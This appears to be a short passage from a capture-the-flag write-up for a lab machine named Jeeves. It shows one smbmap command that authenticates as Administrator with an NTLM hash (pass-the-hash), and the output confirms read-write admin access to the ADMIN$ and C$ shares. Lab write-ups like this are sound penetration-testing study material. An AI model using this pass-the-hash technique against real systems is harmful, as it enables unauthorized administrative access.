 └─$ smbmap -u 'Administrator' -p "aad3b435b51404eeaad3b435b51404ee:e0fb1fb85756c24235ff238cbe81fe00" -H jeeves.htb
SMBMAP
SMBMap - Samba Share Enumerator | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB session(s)
[+] IP: 10.10.10.63:445 Name: jeeves.htb Status: ADMIN!!!
Disk Permissions Comment
---- ----------- -------
ADMIN$ READ, WRITE Remote Admin
C$ READ, WRITE Default share
IPC$ READ ONLY Remote IPC